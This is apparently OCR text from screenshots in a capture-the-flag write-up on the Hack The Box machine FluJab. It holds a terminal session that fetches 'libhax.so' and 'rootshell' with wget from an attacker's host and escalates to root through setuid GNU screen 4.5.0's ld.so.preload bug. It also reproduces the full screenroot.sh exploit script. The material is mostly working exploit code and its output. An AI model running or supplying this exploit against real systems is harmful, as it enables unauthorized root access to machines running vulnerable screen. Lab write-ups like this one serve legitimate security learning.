 dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
dayu@kali: ~/桌面/dayuFluJab
dayu@kali: /opt/debian_ssh_key/rsa/4096
dayu@kali: /opt/deb
dayu@kali: /opt/debian_ssh_key/rsa/4096 103x44
Saving to: ‘rootshell’
rootshell 100%[=====================>] 16.43K 57.5KB/s in 0.3s
2020-06-28 08:49:01 (57.5 KB/s) - ‘rootshell’ saved [16824/16824]
drno@flujab:/tmp$ wget http://10.10.14.51:81/libhax.so
wget http://10.10.14.51:81/libhax.so
--2020-06-28 08:49:04-- http://10.10.14.51:81/libhax.so
Connecting to 10.10.14.51:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: ‘libhax.so’
libhax.so 100%[=====================>] 15.76K 54.1KB/s in 0.3s
2020-06-28 08:49:05 (54.1 KB/s) - ‘libhax.so’ saved [16136/16136]
drno@flujab:/tmp$ ls
ls
libhax.so rootshell
drno@flujab:/tmp$ chmod +x libhax.so rootshell
chmod +x libhax.so rootshell
drno@flujab:/tmp$ cd /etc
cd /etc
drno@flujab:/etc$ umask 000
umask 000
drno@flujab:/etc$ /usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
< -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
drno@flujab:/etc$ /usr/local/share/screen/screen -ls
/usr/local/share/screen/screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-drno.
drno@flujab:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),1000(drno),1002(super),1003(medic),1004(drugs),1005(doctor)
# cat /root/root.txt
cat /root/root.txt
7081748f80e
#
打开(O)
41154.sh [只读]
~/桌面/dayuFluJab
保存(S)
1 #!/bin/bash
2 # screenroot.sh
3 # setuid screen v4.5.0 local root exploit
4 # abuses ld.so.preload overwriting to get root.
5 # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
6 # HACK THE PLANET
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16 chown("/tmp/rootshell", 0, 0);
17 chmod("/tmp/rootshell", 04755);
18 unlink("/etc/ld.so.preload");
19 printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27 setuid(0);
28 setgid(0);
29 seteuid(0);
30 setegid(0);
31 execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell
大余安全
https://blog.csdn.net/qq_34801745
sh
制表符宽度：8
第 39 行，第 78 列
插入